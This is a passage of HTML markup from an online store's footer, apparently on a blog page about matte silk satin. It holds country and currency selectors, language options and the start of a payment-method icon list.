                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua New Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(TTD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(UYU
                              $U)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/what-is-matte-silk-satin" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="zh-TW"
                      lang="zh-TW"
                    >
                      繁體中文
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="zh-CN"
                      lang="zh-CN"
                    >
                      简体中文
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/what-is-matte-silk-satin" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-TW"
                            lang="zh-TW"
                            
                            data-value="zh-TW"
                          >
                            繁體中文
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="zh-CN"
                            lang="zh-CN"
                            
                            data-value="zh-CN"
                          >
                            简体中文
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
